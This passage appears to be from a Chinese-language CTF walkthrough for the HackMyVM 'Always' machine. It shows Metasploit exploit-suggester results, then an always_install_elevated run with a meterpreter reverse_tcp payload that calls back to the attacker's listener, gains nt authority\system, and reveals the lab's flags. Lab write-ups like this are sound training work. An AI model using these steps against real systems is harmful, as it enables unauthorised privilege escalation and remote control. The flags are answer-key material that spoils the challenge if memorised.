6 exploit/windows/local/cve_2021_40449 Yes The service is running, but could not be validated. Windows 7/Windows Server 2008 R2 build detected!
7 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
8 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
9 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
10 exploit/windows/local/ms15_078_atmfd_bof Yes The service is running, but could not be validated.
11 exploit/windows/local/ms16_014_wmi_recv_notif Yes The target appears to be vulnerable.
12 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
13 exploit/windows/local/virtual_box_opengl_escape Yes The service is running, but could not be validated.
14 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
15 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
16 exploit/windows/local/bypassuac_dotnet_profiler No The target is not exploitable.
17 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
18 exploit/windows/local/bypassuac_sdclt No The target is not exploitable.
19 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
20 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver directory found
21 exploit/windows/local/capcom_sys_exec No The target is not exploitable.
22 exploit/windows/local/cve_2020_0796_smbghost No The target is not exploitable.
23 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
24 exploit/windows/local/cve_2020_1313_system_orchestrator No The target is not exploitable.
25 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
26 exploit/windows/local/cve_2020_17136 No The target is not exploitable. The build number of the target machine does not appear to be a vulnerable version!
27 exploit/windows/local/cve_2021_21551_dbutil_memmove No The target is not exploitable.
28 exploit/windows/local/cve_2022_21882_win32k No The target is not exploitable.
29 exploit/windows/local/cve_2022_21999_spoolfool_privesc No The target is not exploitable. Windows 7 is technically vulnerable, though it requires a reboot. 30 exploit/windows/local/cve_2022_3699_lenovo_diagnostics_driver No The target is not exploitable.
31 exploit/windows/local/cve_2023_21768_afd_lpe No The target is not exploitable. The exploit only supports Windows 11 22H2
32 exploit/windows/local/cve_2023_28252_clfs_driver No The target is not exploitable. The target system does not have clfs.sys in system32\drivers\
33 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not found
34 exploit/windows/local/ikeext_service No The check raised an exception.
35 exploit/windows/local/lexmark_driver_privesc No The target is not exploitable. No Lexmark print drivers in the driver store
36 exploit/windows/local/ms16_032_secondary_logon_handle_privesc No The target is not exploitable.
37 exploit/windows/local/ms16_075_reflection No The target is not exploitable.
38 exploit/windows/local/ms16_075_reflection_juicy No The target is not exploitable.
39 exploit/windows/local/ntapphelpcachecontrol No The check raised an exception.
40 exploit/windows/local/nvidia_nvsvc No The check raised an exception.
41 exploit/windows/local/panda_psevents No The target is not exploitable.
42 exploit/windows/local/ricoh_driver_privesc No The target is not exploitable. No Ricoh driver directory found
43 exploit/windows/local/srclient_dll_hijacking No The target is not exploitable. Target is not Windows Server 2012.
44 exploit/windows/local/webexec No The check raised an exception.
45 exploit/windows/local/win_error_cve_2023_36874 No The target is not exploitable.
然后尝试利用:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use 1
msf6 post(osx/manage/sonic_pi) > use exploit/windows/local/always_install_elevated
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/always_install_elevated) > options
Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/always_install_elevated) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/always_install_elevated) > set lhost 172.20.10.8
lhost => 172.20.10.8
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 172.20.10.8:4444
[*] Uploading the MSI to C:\Users\FTPUSE~1.ALW\AppData\Local\Temp\jiCwTOfrMvJ.msi ...
[*] Executing MSI...
[*] Sending stage (176198 bytes) to 172.20.10.3
[+] Deleted C:\Users\FTPUSE~1.ALW\AppData\Local\Temp\jiCwTOfrMvJ.msi
[*] Meterpreter session 2 opened (172.20.10.8:4444 -> 172.20.10.3:49446) at 2024-12-22 08:31:25 -0500
meterpreter > shell
Process 2668 created.
Channel 2 created.
Microsoft Windows [S�r�m 6.1.7601]
Telif Hakk� (c) 2009 Microsoft Corporation. T�m haklar� sakl�d�r.
C:\Windows\system32>whoami
whoami
nt authority\system
已经拿到root了,接下来正常找flag就行了,要有耐心!
1
2
HMV{You_Found_Me!}
HMV{White_Flag_Raised}
参考
https://gaznetsystems.com/Hackmyvm/Easy/Always
https://medium.com/@josemlwdf/always-2fe441d13d50
本文由作者按照 CC BY 4.0 进行授权